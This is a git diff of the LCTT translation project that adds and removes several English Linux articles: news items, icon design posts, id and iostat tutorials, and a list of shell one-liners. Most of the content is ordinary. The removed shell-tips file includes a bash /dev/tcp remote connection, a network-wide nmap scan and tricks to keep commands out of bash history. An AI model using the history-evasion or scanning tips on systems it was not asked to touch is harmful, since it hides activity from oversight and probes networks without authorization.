Yes, Ubuntu Tweak can be easily adapted to be used under other distributions. Ubuntu Tweak is modular and very easy to hack.
|
||||
|
||||
In 2008, I released an “Ubuntu Tweak for Fedora”, but finally I gave up the maintenance of this version cause I should keep focus on Ubuntu, and I also don’t have that much energy.
|
||||
|
||||
**So what is the future of Ubuntu Tweak? Maybe Canonical will embrace it making it a default part of their distro, or they could use it to base their own tweaking tool. What do you think and what will be your next steps?**
|
||||
|
||||
Of course the future of Ubuntu Tweak will be bright. Hah.
|
||||
|
||||
I have already started the process of putting Ubuntu Tweak to the Software Center, it would be easier if users can install Ubuntu Tweak from the Software Center.
|
||||
|
||||
Now I’m focusing on developing the 0.7 version, It will be a better polished and well integrated version for Unity desktop than ever before, and it will also introduce some useful new features. I’d like to adapt Ubuntu Tweak to work better under Unity desktop as much as possible.
|
||||
|
||||
I plan to release the new version along with Ubuntu 12.04, hope everyone will like it :)
|
||||
|
||||
And one more thing to tell, I’ve already joined Canonical, in Beijing, and response for OEM things. Although Ubuntu Tweak is still a personal project and I’m not involved in the development of Ubuntu, I will try to move to the development team when possible :)
|
||||
|
||||
**That was great! Thanks Tualatrix.**
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/interview-with-ding-zhou-of-ubuntu-tweak/
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
[1]:http://ubuntu-tweak.com/
|
||||
69
sources/Juju ice-cream icon design.md
Normal file
69
sources/Juju ice-cream icon design.md
Normal file
@ -0,0 +1,69 @@
|
||||
Juju ice-cream icon design
|
||||
================================================================================
|
||||
Who doesn’t like ice-cream? Here in the design team we sure do! In the last few weeks we’ve been preparing a special Juju demo for the OpenStack Summit in Hong Kong and we’ve created some very ‘tasty’ icons for it. We thought it would be nice to show you how those icons were created, so here’s a little insight on the design process.
|
||||
|
||||
### The brief ###
|
||||
|
||||
We wanted to replace the normal Juju icons for something a little bit more special in order to explain to people that visited the Ubuntu stand what kind of things Juju can do. We decided to use the idea of an ice-cream with toppings and sauce which you can build in the same way that you can build services in Juju.
|
||||
|
||||
The best part of this demo is that people would actually get the ice-cream they had ‘built’ in Juju in real life!
|
||||
|
||||

|
||||
|
||||
*The Juju interface, with its default icons*
|
||||
|
||||
### Finding good concepts ###
|
||||
|
||||
The first thing I needed to do was to find good concepts to present ice-creams and toppings in an icon format. Toppings were going to be especially tricky, as they can be very small and therefore hard to make out at small sizes.
|
||||
|
||||
I initially sketched and designed some ideas that were using a kind of flat look. This worked well for the ice-cream, but not so much for the toppings — I soon noticed they had to be semi-realistic to be recognisable.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
*Initial sketches and designs following a flat and more simplified look*
|
||||
|
||||
At a second stage, I added perspective to the icons; it was important that the icons kept the same perspective for consistency.
|
||||
|
||||

|
||||
|
||||
*Another set of sketches with added perspective*
|
||||
|
||||
The shape of the sauce bottles was also something that needed a bit of trial and error. The initial design looked too much like a ketchup bottle, so we’ve decided to try a different approach.
|
||||
|
||||

|
||||
|
||||
*Before and after shape of the sauce*
|
||||
|
||||
For the backgrounds, I chose to use vibrant colours for the ice-cream icons, to contrast with the ice-creams’ monochrome palette, but paler colours for the toppings, as these are already quite colourful.
|
||||
|
||||
The amount of detail added to the icons is just enough for what we needed to show and for them to be recognised. I’ve also added larger pieces to the side of the toppings, to make them easier to be identified.
|
||||
|
||||

|
||||
|
||||
*The Oreo topping icon, with a side of Oreos*
|
||||
|
||||
### Working out the detail ###
|
||||
|
||||
The Oreo pieces were created from a single biscuit, which I cut into 9 different parts and then distributed in different layers — I guess in a similar way to what happens in real life.
|
||||
|
||||

|
||||
|
||||
*The 9 pieces used to create the icon*
|
||||
|
||||
The clone tool in Inkscape came in handy: repeating the same small set of different pieces made the final SVG file much lighter, and also Inkscape faster.
|
||||
|
||||
The whole process took 4 days from brief to final icons, which is quite a tight deadline, but it was a really fun project to work on.
|
||||
|
||||

|
||||
|
||||
*The final icon set*
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://design.canonical.com/2013/11/juju-ice-cream-icon-design/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,33 @@
|
||||
Linux Foundation Gains New Cloud, Open Hardware and Gaming Members
|
||||
================================================================================
|
||||
> Cloudius Systems, HSA Foundation and Valve have become the newest members of the Linux Foundation, bringing strengths in the open source cloud, open-standard hardware and gaming.
|
||||
|
||||
Cloud computing, open-standard hardware and gaming: These are all areas in which the [Linux Foundation][1] has recently forged important new connections, announcing the addition of [Cloudius Systems][2], [HSA Foundation][3] and [Valve Software][4] as the newest members of the organization. Together, these collaborations highlight the continuing dynamism of the open source world, and provide hints into where it is headed next.
|
||||
|
||||
The Linux Foundation, a non-profit consortium that promotes the interests of [Linux][6] and related open source projects, detailed the signing-on of these three companies in an [announcement][5] that highlighted the particular strengths they stand to contribute to the open source ecosystem.
|
||||
|
||||
First, Cloudius Systems will help to advance the open source cloud. Its major product is [OSv][7], a sleek operating system that the company recently introduced and designed specifically for the cloud. Interestingly, OSv—which runs as a guest virtual machine on top of the open source [KVM][8] and [Xen][9] hypervisors—could be considered a competitor with Linux, which forms the basis for many other cloud-oriented virtualization platforms. But Cloudious's entry into the Linux Foundation is a sign that the future of the open cloud is about more than Linux itself, and that open source innovators recognize that the Linux kernel, which was built for desktops and servers, can only go so far in the cloud.
|
||||
|
||||
Meanwhile, the non-profit HSA Foundation aims to advance open hardware standards—a key interest for open source developers whether they focus on desktops, servers, the cloud or mobile. Lack of hardware compatibility due to proprietary, undocumented standards has been a thorn in Linux's side from day one, and investing in collaboration to help overcome that barrier is in the interest of virtually everyone within the open source ecosystem.
|
||||
|
||||
Last but not least, Valve, which develops the popular [Steam][10] platform for cloud-based games and other content, injects the Linux world with new energy in the gaming realm, an area that has traditionally been very unwelcoming to Linux users. Valve could be on the forefront of a major shift in open source entertainment that will use the power of the cloud to bring Linux into the mainstream fold—while also promoting Linux as the basis for specialized gaming hardware such as Valve's [Steam Machines][11], home gaming devices that run on Linux.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://thevarguy.com/open-source-application-software-companies/linux-foundation-gains-new-cloud-open-hardware-and-gaming
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://linuxfoundation.org/
|
||||
[2]:http://www.cloudius-systems.com/
|
||||
[3]:http://hsafoundation.com/
|
||||
[4]:http://www.valvesoftware.com/
|
||||
[5]:http://www.linuxfoundation.org/news-media/announcements/2013/12/cloudius-systems-hsa-foundation-and-valve-join-linux-foundation
|
||||
[6]:http://kernel.org/
|
||||
[7]:https://github.com/cloudius-systems/osv
|
||||
[8]:http://www.linux-kvm.org/page/Main_Page
|
||||
[9]:http://www.xenproject.org/
|
||||
[10]:http://store.steampowered.com/
|
||||
[11]:http://store.steampowered.com/livingroom/SteamMachines/
|
||||
@ -1,45 +0,0 @@
|
||||
Linux Mint Respond to Ubuntu Developer’s ‘Vulnerable’ Claim
|
||||
================================================================================
|
||||
**It’s never a particularly tasty task having to write a news article on something that you know is going to cause headache and upset in the wider community.**
|
||||
|
||||
Earlier today I had to grin and bear it as I did just that in an article relaying comments made by Canonical engineer Oliver Grawert in which he branded Linux Mint a “‘vulnerable’ system” due to the way the distro provides security updates to users.
|
||||
|
||||
*Tl;dr: they don’t. (At least, not automatically.)*
|
||||
|
||||
A Canonical developer highlighting security concerns with another distro might sound like pure click bait on paper, but in practice it has important ramifications for users. Security is important, even on a platform that most perceive as invincible.
|
||||
|
||||
> ‘To put my own Top Trumps cards on the table, I was unaware that Mint held back security updates…’
|
||||
|
||||
Whether you agreed with Oliver’s take on Mint’s approach or not, **his comments were worth relaying**. These weren’t made by someone with an axe to grind.. They were informed by his esteemed position as an Ubuntu engineer. He knows what he’s talking about. Whether correct or misplaced, his comments have resulted in positive discussions about how security update practices should be handled.
|
||||
|
||||
To put my own Top *Trump™* cards on the table, I was unaware that Mint held back security updates for packages like Xorg and the Linux Kernel. So, at the very least, this mini-furore – borne largely out of knee-jerk reaction to the comments rather than their content in intent – has served a purpose.
|
||||
|
||||
### Mint Respond ###
|
||||
|
||||
Linux Mint head-honco Clement Lefebvre has since responded to the remarks, saying that he and his team of developers are “very happy with the filtering system” for security updates in Mint.
|
||||
|
||||
> ” We explained why the Ubuntu update policy was not good enough for us and we consequently developed the update manager to solve that particular problem.
|
||||
>
|
||||
> Firefox doesn’t come to you later in Mint than it does in Ubuntu (it’s a level 2 update).
|
||||
>
|
||||
> Yes, by default you get updates in Ubuntu for kernels and Xorg and not in Mint. Yes, there’s a very good reason for that.”
|
||||
|
||||
While Lefebvre doesn’t expand on precisely what that “very good reason” is, the general consensus on the web seems to be that Kernel and Xorg updates are held back because of the stability and performance issues that sometimes arise after upgrading.
|
||||
|
||||
Which, in many ways, is understandable.
|
||||
|
||||
Linux Mint don’t prevent their users from installing these updates but they are not enabled by default.
|
||||
|
||||
For further information on Linux Mint’s approach to security refer to the following blog post.
|
||||
|
||||
- [Linux Mint – Security Vs Stability][1]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.omgubuntu.co.uk/2013/11/linux-mint-responds-ubuntu-developers-security-claims
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://segfault.linuxmint.com/2013/11/answering-controversy-stability-vs-security-is-something-you-configure/
|
||||
@ -0,0 +1,105 @@
|
||||
Linux id Command – Print user ID and group ID information
|
||||
================================================================================
|
||||
To log in into a computer, we need a username. Username is an identity to recognized by a computer. Based on it, computer will apply a set of rules to a someone that log in with that username. On Linux system we can use **id** command.
|
||||
|
||||
### What is id command ###
|
||||
|
||||
**id** command is command which can print real and effective User ID (UID) and Group ID (GID). An UID is a single identity for a user. While Group ID (GID) can consist more than one UID.
|
||||
|
||||
### How to use it ###
|
||||
|
||||
By default, **id** command is installed on most of Linux system. To use it, just type id on your console. Typing id without no options will result as below. The result will use the active user.
|
||||
|
||||
$ id
|
||||
|
||||

|
||||
|
||||
#### Here’s how to read the output : ####
|
||||
|
||||
- User **pungki** has **UID** number = **1000**, **GID** number = **1000**
|
||||
- User **pungki is a member** of the following groups :
|
||||
|
||||
**pungki** with GID = **1000**
|
||||
**adm** with GID = **4**
|
||||
**cdrom** with GID = **24**
|
||||
**sudo** with GID = **27**
|
||||
**dip** with GID = **30**
|
||||
**plugdev** with GID = **46**
|
||||
**lpadmin** with GID = **108**
|
||||
**sambashare** with GID = **124**
|
||||
|
||||
### Using id with options ###
|
||||
|
||||
There are some options that can applied to id command. Here’s some options that may useful on day-to-day basis.
|
||||
|
||||
#### Print user name, UID an all the group to which the user belongs ####
|
||||
|
||||
To do this, we can use **-a** option
|
||||
|
||||
$ id -a
|
||||
|
||||

|
||||
|
||||
#### Output all different group IDs (effective, real and supplementary) ####
|
||||
|
||||
We can use **-G** option to do fulfill this.
|
||||
|
||||
$ id -G
|
||||
|
||||

|
||||
|
||||
The result will only show the GID numbers. You can compare it with **/etc/group** file. Here’s a sample of **/etc/grou**p content :
|
||||
|
||||
root:x:0:
|
||||
daemon:x:1:
|
||||
bin:x:2:
|
||||
sys:x:3:
|
||||
adm:x:4:pungki
|
||||
fax:x:21:
|
||||
voice:x:22:
|
||||
cdrom:x:24:pungki
|
||||
floppy:x:25:
|
||||
tape:x:26:
|
||||
sudo:x:27:pungki
|
||||
audio:x:29:pulse
|
||||
dip:x:30:pungki
|
||||
www-data:x:33:
|
||||
backup:x:34:
|
||||
operator:x:37:
|
||||
sasl:x:45:
|
||||
plugdev:x:46:pungki
|
||||
ssl-cert:x:107:
|
||||
lpadmin:x:108:pungki
|
||||
saned:x:123:
|
||||
sambashare:x:124:pungki
|
||||
winbindd_priv:x:125:
|
||||
|
||||
#### Output only the effective group ID ####
|
||||
|
||||
Use **-g** option to output only the effective group ID
|
||||
|
||||
$ id -g
|
||||
|
||||

|
||||
|
||||
#### Print the specific user information ####
|
||||
|
||||
We can output a specific user information related UID and GID. Just put the user name after id command.
|
||||
|
||||
$ id leni
|
||||
|
||||

|
||||
|
||||
Above command will print UID and GID of user named **leni**.
|
||||
|
||||
### Conclusion ###
|
||||
|
||||
This id command is useful for us when we want to know about UID and GID of a user. Some applications may need UID / GID to be run. id make us easier to find UID and GID of a user without seeing and searching it inside /etc/group file. As usual you can go to id manual page by typing **man id** from your console to explore more detail.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/linux-id-command/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,111 @@
|
||||
[marked stduolc]
|
||||
Linux iostat Command to Report CPU Statistics and I/O Statistics
|
||||
================================================================================
|
||||
A Central Processing Unit or CPU is the brain of the computer. All of processing command is run here. Input / Ouput or I/O also play critical roles. The disks is used to provide data to processor and keeps the data which has been processed by CPU. One of the methods for measuring processor utilization and I/O utilization is to use **iostat** command. From its utilization we can decide do we need to add more resources or not.
|
||||
|
||||
### What is iostat ###
|
||||
|
||||
iostat command is a command that used for monitoring system input/output device loading by observing the time the devices are active in relation to their average transfer rates. The iostat create reports that can be used to change system configuration to better balance the input/output between physical disks.
|
||||
|
||||
### Installing iostat ###
|
||||
|
||||
iostat is included in **sysstat** package. If you don’t have it, you need to install first.
|
||||
|
||||
#### On RedHat / CentOS / Fedora ####
|
||||
|
||||
# yum install sysstat
|
||||
|
||||
#### On Debian / Ubuntu / Linux Mint ####
|
||||
|
||||
$ sudo apt-get install sysstat
|
||||
|
||||
#### How to run iostat ####
|
||||
|
||||
To run it, just **type iostat** in your console. Here’s a sample.
|
||||
|
||||
$ iostat
|
||||
|
||||

|
||||
|
||||
#### Here’s how to read iostat reports ####
|
||||
|
||||
#### The first section contains CPU report ####
|
||||
|
||||
- **%user** : show the percentage of CPU utilization that occured while executing at the user (application) level
|
||||
- **%nice** : show the percentage of CPU utilization that occured while executing at the user level with nice priority
|
||||
- **%system** : show the percentage of CPU utilization that occured while executing at the system (kernel) level
|
||||
- **%iowait** : show the percentage of the time that the CPU or CPUs were idle during whcih the system had an outstanding disk I/O request
|
||||
- **%steal** : show the percentage of time spent in involuntary wait by the virtual CPU or CPUs while the hypervisor was servicing another virtual processor
|
||||
- **%idle** : show the percentage of time that the CPU or CPUs were idle and the system did not have an outstanding disk I/O request
|
||||
|
||||
#### The second section contains device utilization report ####
|
||||
|
||||
- **Device** : device / partition name as listed in **/dev** directory
|
||||
- **tps** : show the number of transfers per second that were issued to the device. Higher tps means the processor is busier
|
||||
- **Blk_read/s** : show the amount of data read from the device expressed in a number of blocks (kilobytes, megabytes) per second
|
||||
- **Blk_wrtn/s** : show the amount of data written to the device expressed in a number of blocks (kilobytes, megabytes) per second
|
||||
- **Blk_read** : show the total number of blocks read
|
||||
- **Blk_wrtn** : show the total number of blocks written
|
||||
|
||||
### Capture iostat with kilobytes or megabytes ###
|
||||
|
||||
By default iostat measure the I/O system with bytes unit. To make it easier to read, we can convert iostat to show us reports in kilobytes or megabytes unit. Just add **-k parameter** to create reports with **kilobytes unit** and **-m parameter** to create reports with **megabytes unit**.
|
||||
|
||||
$ iostat -k
|
||||
|
||||

|
||||
|
||||
$ iostat -m
|
||||
|
||||

|
||||
|
||||
To extend the reports we can use **-x parameter** after iostat command.
|
||||
|
||||
$ iostat -x
|
||||
|
||||

|
||||
|
||||
### Using iostat with delay ###
|
||||
|
||||
Same with [vmstat][1], as a statistic tool the best way to use it is with delay parameter. With delay, we can see what’s the trend. Here are some samples to run iostat with delay.
|
||||
|
||||
#### Run iostat with kilobytes unit, 2 seconds interval with 3 times reports ####
|
||||
|
||||
$ iostat -k 2 3
|
||||
|
||||

|
||||
|
||||
#### Show CPU only report with 3 seconds interval and 6 times reports ####
|
||||
|
||||
$ iostat -c 3 6
|
||||
|
||||

|
||||
|
||||
#### Show hda2 and hda6 device only report with 2 seconds interval and 4 times reports ####
|
||||
|
||||
$ iostat -d hda2 hda6 2 4
|
||||
|
||||

|
||||
|
||||
### Files ###
|
||||
|
||||
iostat use these files to create reports.
|
||||
|
||||
**/proc/stat** which contains system statistics
|
||||
**/proc/partitions** which contains disk statistics (for pre 2.5 kernel that have been patched)
|
||||
**/proc/diskstats** contains disks statistics (for post 2.5 kernel)
|
||||
**/sys** which contains statistics for block devices (post 2.5 kernel)
|
||||
|
||||
### Conclusion ###
|
||||
|
||||
With vmstat to monitor memory usage, iostat to monitor CPU usage and I/O system then we have a complete tool to monitor three critical components in your machine. One of the advantage of those tools is you can run them without root privilege. You can dig it deeper by exploring iostat manual page. Just type **man iostat** in your console to bring iostat manual page.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/linux-iostat-command/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://linoxide.com/linux-command/linux-vmstat-command-tool-report-virtual-memory-statistics/
|
||||
@ -1,310 +0,0 @@
|
||||
Linux shell tips and tricks
|
||||
================================================================================
|
||||
I’m using Linux shell (Bash) on daily basis, but I often forgot some useful command or shell tip. Yes, I can remember commands, but I can’t say that if I used it just once for specific task. Then I started to write Linux shell tips in text file on my Dropbox account and now I decided to share that. This list will be updated over time. Also keep in mind that for some tips you will need to install additional software on your Linux distribution.
|
||||
|
||||
Check if remote port is open with bash:
|
||||
|
||||
echo >/dev/tcp/8.8.8.8/53 && echo "open"
|
||||
|
||||
Suspend process:
|
||||
|
||||
Ctrl + z
|
||||
|
||||
Move process to foreground:
|
||||
|
||||
fg
|
||||
|
||||
Generate random hex number where n is number of characters:
|
||||
|
||||
openssl rand -hex n
|
||||
|
||||
Execute commands from a file in the current shell:
|
||||
|
||||
source /home/user/file.name
|
||||
|
||||
Substring for first 5 characters:
|
||||
|
||||
${variable:0:5}
|
||||
|
||||
SSH debug mode:
|
||||
|
||||
ssh -vvv user@ip_address
|
||||
|
||||
SSH with pem key:
|
||||
|
||||
ssh user@ip_address -i key.pem
|
||||
|
||||
Get complete directory listing to local directory with wget:
|
||||
|
||||
wget -r --no-parent --reject "index.html*" http://hostname/ -P /home/user/dirs
|
||||
|
||||
Create multiple directories:
|
||||
|
||||
mkdir -p /home/user/{test,test1,test2}
|
||||
|
||||
List processes tree with child processes:
|
||||
|
||||
ps axwef
|
||||
|
||||
Create war file:
|
||||
|
||||
jar -cvf name.war file
|
||||
|
||||
Test disk write speed:
|
||||
|
||||
dd if=/dev/zero of=/tmp/output.img bs=8k count=256k conv=fdatasync; rm -rf /tmp/output.img
|
||||
|
||||
Test disk read speed:
|
||||
|
||||
hdparm -Tt /dev/sda
|
||||
|
||||
Get md5 hash from text:
|
||||
|
||||
echo -n "text" | md5sum
|
||||
|
||||
Check xml syntax:
|
||||
|
||||
xmllint --noout file.xml
|
||||
|
||||
Extract tar.gz in new directory:
|
||||
|
||||
tar zxvf package.tar.gz -C new_dir
|
||||
|
||||
Get HTTP headers with curl:
|
||||
|
||||
curl -I http://www.example.com
|
||||
|
||||
Modify timestamp of some file or directory (YYMMDDhhmm):
|
||||
|
||||
touch -t 0712250000 file
|
||||
|
||||
Download from ftp using wget:
|
||||
|
||||
wget -m ftp://username:password@hostname
|
||||
|
||||
Generate random password (16 char long in this case):
|
||||
|
||||
LANG=c < /dev/urandom tr -dc _A-Z-a-z-0-9 | head -c${1:-16};echo;
|
||||
|
||||
Quickly create a backup of a file:
|
||||
|
||||
cp some_file_name{,.bkp}
|
||||
|
||||
Access Windows share:
|
||||
|
||||
smbclient -U "DOMAIN\user" //dc.domain.com/share/test/dir
|
||||
|
||||
Run command from history (here at line 100):
|
||||
|
||||
!100
|
||||
|
||||
Unzip to directory:
|
||||
|
||||
unzip package_name.zip -d dir_name
|
||||
|
||||
Multiline text (CTRL + d to exit):
|
||||
|
||||
cat > test.txt
|
||||
|
||||
Create empty file or empty existing one:
|
||||
|
||||
> test.txt
|
||||
|
||||
Update date from Ubuntu NTP server:
|
||||
|
||||
ntpdate ntp.ubuntu.com
|
||||
|
||||
netstat show all tcp4 listening ports:
|
||||
|
||||
netstat -lnt4 | awk '{print $4}' | cut -f2 -d: | grep -o '[0-9]*'
|
||||
|
||||
Convert image from qcow2 to raw:
|
||||
|
||||
qemu-img convert -f qcow2 -O raw precise-server-cloudimg-amd64-disk1.img \
|
||||
precise-server-cloudimg-amd64-disk1.raw
|
||||
|
||||
Run command repeatedly, displaying it's output (default every two seconds):
|
||||
|
||||
watch ps -ef
|
||||
|
||||
List all users:
|
||||
|
||||
getent passwd
|
||||
|
||||
Mount root in read/write mode:
|
||||
|
||||
mount -o remount,rw /
|
||||
|
||||
Mount a directory (for cases when symlinking will not work):
|
||||
|
||||
mount --bind /source /destination
|
||||
|
||||
Send dynamic update to DNS server:
|
||||
|
||||
nsupdate < <EOF
|
||||
update add $HOST 86400 A $IP
|
||||
send
|
||||
EOF
|
||||
|
||||
Recursively grep all directories:
|
||||
|
||||
grep -r "some_text" /path/to/dir
|
||||
|
||||
List ten largest open files:
|
||||
|
||||
lsof / | awk '{ if($7 > 1048576) print $7/1048576 "MB "$9 }' | sort -n -u | tail
|
||||
|
||||
Show free RAM in MB:
|
||||
|
||||
free -m | grep cache | awk '/[0-9]/{ print $4" MB" }'
|
||||
|
||||
Open Vim and jump to end of file:
|
||||
|
||||
vim + some_file_name
|
||||
|
||||
Git clone specific branch (master):
|
||||
|
||||
git clone git@github.com:name/app.git -b master
|
||||
|
||||
Git switch to another branch (develop):
|
||||
|
||||
git checkout develop
|
||||
|
||||
Git delete branch (myfeature):
|
||||
|
||||
git branch -d myfeature
|
||||
|
||||
Git delete remote branch:
|
||||
|
||||
git push origin :branchName
|
||||
|
||||
Git push new branch to remote:
|
||||
|
||||
git push -u origin mynewfeature
|
||||
|
||||
Print out the last cat command from history:
|
||||
|
||||
!cat:p
|
||||
|
||||
Run your last cat command from history:
|
||||
|
||||
!cat
|
||||
|
||||
Find all empty subdirectories in /home/user:
|
||||
|
||||
find /home/user -maxdepth 1 -type d -empty
|
||||
|
||||
Get all from line 50 to 60 in test.txt:
|
||||
|
||||
< test.txt sed -n '50,60p'
|
||||
|
||||
Run last command (if it was: mkdir /root/test, below will run: sudo mkdir /root/test):
|
||||
|
||||
sudo !!
|
||||
|
||||
Create temporary RAM filesystem - ramdisk (first create /tmpram directory):
|
||||
|
||||
mount -t tmpfs tmpfs /tmpram -o size=512m
|
||||
|
||||
Grep whole words:
|
||||
|
||||
grep -w "name" test.txt
|
||||
|
||||
Append text to a file that requires raised privileges:
|
||||
|
||||
echo "some text" | sudo tee -a /path/file
|
||||
|
||||
List all supported kill signals:
|
||||
|
||||
kill -l
|
||||
|
||||
Generate random password (16 characters long in this case):
|
||||
|
||||
openssl rand -base64 16
|
||||
|
||||
Do not log last session in bash history:
|
||||
|
||||
kill -9 $$
|
||||
|
||||
Scan network to find open port:
|
||||
|
||||
nmap -p 8081 172.20.0.0/16
|
||||
|
||||
Set git email:
|
||||
|
||||
git config --global user.email "me@example.com"
|
||||
|
||||
To sync with master if you have unpublished commits:
|
||||
|
||||
git pull --rebase origin master
|
||||
|
||||
Move all files with "txt" in name to /home/user:
|
||||
|
||||
find -iname "*txt*" -exec mv -v {} /home/user \;
|
||||
|
||||
Put the file lines side by side:
|
||||
|
||||
paste test.txt test1.txt
|
||||
|
||||
Progress bar in shell:
|
||||
|
||||
pv data.log
|
||||
|
||||
Send the data to server with netcat:
|
||||
|
||||
echo "hosts.sampleHost 10 `date +%s`" | nc 192.168.200.2 3000
|
||||
|
||||
Convert tabs to spaces:
|
||||
|
||||
expand test.txt > test1.txt
|
||||
|
||||
Skip bash history:
|
||||
|
||||
< <space>>cmd
|
||||
|
||||
Go to the previous working directory:
|
||||
|
||||
cd -
|
||||
|
||||
Split large tar.gz archive (100MB each) and put it back:
|
||||
|
||||
split –b 100m /path/to/large/archive /path/to/output/files
|
||||
cat files* > archive
|
||||
|
||||
Get HTTP status code with curl:
|
||||
|
||||
curl -sL -w "%{http_code}\\n" www.example.com -o /dev/null
|
||||
|
||||
When Ctrl + c not works:
|
||||
|
||||
Ctrl + \
|
||||
|
||||
Get file owner:
|
||||
|
||||
stat -c %U file.txt
|
||||
|
||||
List block devices:
|
||||
|
||||
lsblk -f
|
||||
|
||||
Find files with trailing spaces:
|
||||
|
||||
find . -type f -exec egrep -l " +$" "{}" \;
|
||||
|
||||
Find files with tabs indentation:
|
||||
|
||||
find . -type f -exec egrep -l $'\t' "{}" \;
|
||||
|
||||
Print horizontal line with "=":
|
||||
|
||||
printf '%100s\n' | tr ' ' =
|
||||
|
||||
**UPDATE: November 25, 2013**
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.techbar.me/linux-shell-tips/
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,33 @@
|
||||
New Ubuntu 14.04 Icons Are Drop-Dead Gorgeous, Might Not Arrive in Desktop Version
|
||||
================================================================================
|
||||
**Canonical is preparing a facelift for the Ubuntu 14.04 LTS and the new icons that are being designed right now surpass anything that's been done before.**
|
||||
|
||||
During the last UDS (Ubuntu developer summit), James Mathieu, a designer who has been working fervently on a new look for Ubuntu, presented a set of icons that were simply beautiful, for lack of a better word. Now he is showing us in much greater detail the work he has been doing.
|
||||
|
||||
“This project’s main goal is to create a single modern, high-resolution icon theme for desktop and touch devices that can adapt to various screen densities and reinforces the Ubuntu user experience. We want our icons to express our values and convey Ubuntu’s personality in a unique way.”
|
||||
|
||||
“We already had mobile icons for the applications and symbols, but, because they evolved over time without strong guidelines, did not form a consistent set. On the desktop, even though the style is clean and consistent, the icons looked dated and needed to be replaced too,” said James Mathieu in a post on the official Ubuntu website.
|
||||
|
||||
Canonical's goal right now is to update the old icons for all the platforms which now include phone and tablet, and get them up to today's standards, without losing their identity. Users must be able to identify an Ubuntu system just by looking at the icons and nothing more.
|
||||
|
||||
The old set that has been used so far doesn't look half-bad, but the ones that have been presented so far are drop-dead gorgeous.
|
||||
|
||||
“We’ve been working on this on-going project for the past year. We’ve done extensive research on the subject with a focus on learning how best to classify the icons; and we’ve gone through several design iterations and explorations,” [also][1] said Mathieu in his post.
|
||||
|
||||
These are not the final versions of the icons and the design might change. There’s also a chance that the new icons might not be ready in time for the desktop version, but we can only hope.
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/New-Ubuntu-14-04-Icons-Are-Drop-dead-Gorgeous-Might-Not-Arrive-in-Desktop-Version-410435.shtml
|
||||
|
||||
译者:[译者ID](https://github.com/译者ID) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://design.canonical.com/2013/12/the-new-ubuntu-icons/
|
||||
@ -1,61 +0,0 @@
|
||||
Open Source Is Here To Stay On IBM i
|
||||
================================================================================
|
||||
For years, open source software has been a bit of a redheaded stepchild in the button-down IBM midrange community. IBM i shops were hesitant to use it, and vendors were afraid to adopt it. But with so much of the computing world now running on open source, the aversion to open source has gradually melted away, and it has steadily crept into use among large corporations, and the IBM i world too.
|
||||
|
||||
It is tough to measure the adoption of open source software, which flows freely across networks by its very nature. Nobody requires you to register to use open source software, and there's no central clearinghouse of information about open source software.
|
||||
|
||||
However, recent surveys and audits point to greater adoption of open source across all industries. Open source software components are widely used in in the financial services industry, according to Julian Brook, associate director at SQS Software, which conducts software quality audits for financial software vendors. "I would say that, arguably, open source is used in every organization that is developing software, especially in the financial services world," Brook [told Out-Law.com recently][1].
|
||||
|
||||
Governmental agencies lead the way in use of open source software, according to [Black Duck Software][2]'s 2013 Future of Open Source survey. More than 35 percent of government representatives queried for the survey say they use open source, followed by medical (15.2 percent), media (13 percent), financial (8.8 percent), and retail (5.9 percent). You can view more of the survey at [Slideshare][3].
|
||||
|
||||
Increasingly, users are adopting open source software because they expect higher software quality and security with open source, according to surveys like those from Black Duck. That's very interesting, because for many years, open source software was largely avoided for those two very reasons.
|
||||
|
||||
These are opinion surveys, mind you. They're not necessarily reflections of actual reality. But it is clear than many of the shortcomings that people previously associated with open source software products are disappearing. And slowly but surely, this trend is bleeding over into the competitive world of IBM i software, too.
|
||||
|
||||
### Open Source Impacts On IBM i ###
|
||||
|
